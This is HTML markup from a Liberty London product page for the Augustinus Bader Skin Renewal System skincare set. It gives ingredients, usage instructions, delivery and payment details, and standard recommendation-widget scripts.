                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>The Skin Renewal System includes: The Cream Cleansing Gel 30ml, The Essence 30ml and The Rich Cream 30 ml </li>
<li>Renewing skin care set</li>
<li>Suitable for all skin types</li>
<li>Leaves skin cleansed, refreshed, hydrated, smoothed and radiant</li>
<li>Enriched with Evening Primrose Oil, Hyaluronic Acid,  Rose Flower Water, Cucumber Extract, Aloe Vera Leaf Juice and Salicylic Acid</li>
<li>Free from irritants, gluten, GMOs, parabens, synthetic fragrance, sulfates (SLS and SLES), silicones, phthalates, DEA, heavy metals, talc, petrolatum, paraffin and mineral oil</li>
<li>Vegan</li>
<li>Cruelty free</li>
</ul>		
	
<h5><span>HOW TO USE</span></h5>
<p>The Cream Cleansing Gel: Apply to damp skin. Gently massage in circular motions to form a light lather. Rinse thoroughly with warm water.<br/>
The Essence: Using your fingers, pat into cleansed, dry skin on the face, neck and décolleté.<br/>
The Rich Cream: In upward sweeping motions, smooth the desired amount over the face, neck and décolleté.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Packed with a trio of best-selling formulas poised to deliver an irrisisibly renewed and refreshed complexion, The Skin Renewal System from Augustinus Bader is a must have for <em>skin care</em> enthusiats.</p>

<p>Adding a touch of luxury to your daily regime, this set features The Cream Cleansing Gel, The Essence and The Rich Cream - a trio of formulas that work in synergy to deliver transformative results and leave you with a smooth, glowing and more youthful complexion.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>The Rich Cream: Aqua/Water/Eau, Coco-Caprylate/Caprate, Helianthus Annuus (Sunflower) Seed Oil, Squalane, Glycerin, Argania Spinosa Kernel Oil, Ethyl Oleate, Persea Gratissima (Avocado) Oil, Polyglyceryl-4 Oleate, Magnesium Sulfate, Oenothera Biennis (Evening Primrose) Oil, Panthenol, Polyglyceryl-6 Oleate, Zinc PCA, Polyhydroxystearic Acid, Butylene Glycol, Butyrospermum Parkii (Shea) Butter, Potassium Sorbate, Sodium Benzoate, Tocopherol, Sodium Hyaluronate, Hydrolyzed Rice Protein, Maltodextrin, Citric Acid, Camellia Sinensis Leaf Extract, Hydrogenated Lecithin, Tocopheryl Acetate, Xanthan Gum, Alanyl Glutamine, Arginine, Oligopeptide-177, Phenylalanine, Sisymbrium Irio Seed Oil, Sodium Chloride, Dextran, Palmitoyl Tripeptide-8<br/>
The Cream Cleansing Gel: Aqua/Water/Eau, Glycerin, Prunus Amygdalus Dulcis (Sweet Almond) Oil, Rosa Damascena Flower Water, Disodium Cocoyl Glutamate, Coco-Glucoside, Xanthan Gum, 1,2-Hexanediol, Citric Acid, Sodium Chloride, Carrageenan, Coconut Acid, O-Cymen-5-Ol, Cucumis Sativus (Cucumber) Fruit Extract, Helianthus Annuus (Sunflower) Seed Oil, Tocopherol, Hydrolyzed Rice Protein, Maltodextrin, Aloe Barbadensis Leaf Juice Powder, Camellia Sinensis Leaf Extract, Hydrogenated Lecithin, Tocopheryl Acetate, Alanyl Glutamine, Arginine, Oligopeptide-177, Phenylalanine, Potassium Sorbate, Sisymbrium Irio Seed Oil<br/>
The Essence: Aqua/Water/Eau, Glycerin, Gluconolactone, Lactobacillus/Wasabia Japonica Root Ferment Extract, Phytic Acid, Sodium Hydroxide, Potassium Sorbate, Xanthan Gum, Sodium Benzoate, Salicylic Acid, Caesalpinia Spinosa Gum, Paeonia Lactiflora Root Extract, Papain, Citric Acid, Sodium Hyaluronate, Hydrolyzed Rice Protein, Maltodextrin, 1,2-Hexanediol, Caprylyl Glycol, Carbomer, N-Hydroxysuccinimide, Camellia Sinensis Leaf Extract, Hydrogenated Lecithin, Tocopheryl Acetate, Algin, Alanyl Glutamine, Arginine, Oligopeptide-177, Phenylalanine, Sisymbrium Irio Seed Oil, Sodium Chloride</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Augustinus Bader
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Based on a winning combination of revolutionary science and biological wisdom, Professor Augustinus Bader’s skin care brand have been at the forefront of innovation within the beauty industry, inspired by 30 years of ground-breaking research. Led by The Cream – a universal moisturiser with unmatched anti-ageing benefits – the range of Augustinus products harnesses the body’s innate stem cell renewal process, using healing as a means of uncovering healthy, smooth and glowing skin.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5063267034169</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000785953');
var contextSecondaryAUID = decodeHtml('R521336006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
